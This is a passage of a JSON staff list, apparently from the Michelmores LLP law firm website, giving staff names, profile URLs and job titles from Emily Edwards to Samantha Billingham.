Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha 